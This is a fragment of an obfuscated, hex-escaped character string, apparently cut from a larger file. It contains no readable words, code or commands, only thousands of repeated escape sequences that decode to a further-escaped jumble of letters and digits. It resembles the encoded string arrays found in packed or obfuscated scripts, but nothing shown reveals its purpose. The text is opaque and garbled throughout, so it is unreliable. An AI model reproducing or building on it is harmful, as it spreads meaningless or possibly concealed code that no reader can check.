64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\